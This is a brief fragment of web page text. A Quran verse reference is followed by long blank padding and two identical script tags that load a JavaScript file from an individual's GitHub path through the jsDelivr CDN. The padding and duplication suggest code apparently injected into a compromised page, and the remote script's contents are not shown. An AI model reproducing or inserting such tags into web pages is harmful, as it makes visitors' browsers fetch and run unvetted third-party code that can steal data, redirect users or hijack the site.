 ( - Al-Baqarah-44)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  